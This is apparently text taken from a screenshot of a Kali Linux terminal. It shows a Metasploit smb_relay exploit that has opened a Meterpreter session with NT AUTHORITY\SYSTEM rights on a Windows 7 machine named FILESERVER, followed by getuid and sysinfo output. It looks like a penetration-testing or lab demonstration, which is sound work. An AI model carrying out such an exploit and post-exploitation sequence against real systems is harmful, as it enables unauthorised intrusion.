 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[*] Ignoring request from attack already in progress.
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ FILESERVER 4444 ->
msf6 exploit(windows/smb/smb_relay) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : FILESERVER
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x86/windows
meterpreter >